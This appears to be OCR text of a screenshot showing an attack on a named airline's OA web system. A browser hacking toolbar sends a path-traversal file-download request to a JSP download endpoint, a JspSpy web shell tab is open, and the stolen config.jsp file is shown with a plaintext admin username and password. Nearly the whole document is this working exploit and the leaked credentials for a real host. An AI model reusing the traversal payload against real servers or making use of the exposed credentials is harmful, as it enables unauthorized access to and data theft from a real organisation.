 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
py JspSpy http:/...d.jsp Apache To... Untitled D... Error 403--... 春秋航空oa... http:....jsp ×
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://oa.china-sss.com/defaultroot/download_old.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data path=..&name=x&FileName=public/edit/jsp/config.jsp
oa.china-sss.com/defaultroot/download.jsp
C:\Users\Magic\AppData\Local\Temp\x-4 - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
x-1.xml config.jsp x x-2 x-3 x-4
1 <%
2 //Username = "admin"
3 //Password = "qwertyuiop123"
4
5 //Style = "standard650||||||office2003|||/upload/html/|||650|||350|||rar|zip|pdf|doc|xls|ppt|ch
6 //Style = "standard600||||||office2003|||/upload/html/|||600|||350|||rar|zip|pdf|doc|xls|ppt|ch
7 //Style = "standard550||||||office2003|||/upload/html/|||550|||350|||rar|zip|pdf|doc|xls|ppt|ch
8 //Style = "standard500||||||office2003|||/upload/html/|||500|||350|||rar|zip|pdf|doc|xls|ppt|ch